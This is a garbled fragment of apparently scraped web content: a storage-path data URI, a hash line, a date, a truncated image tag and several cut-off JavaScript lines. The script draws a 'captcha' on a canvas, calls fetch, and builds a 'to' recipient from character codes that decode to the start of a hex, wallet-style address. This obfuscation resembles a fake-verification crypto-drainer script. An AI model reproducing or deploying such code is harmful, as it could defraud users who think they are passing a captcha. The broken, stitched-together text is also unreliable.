
🔒 Hash checksum:
c731a477f6f2e68dc3199a91886ad668
📆 Last updated: 2026-05-08
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101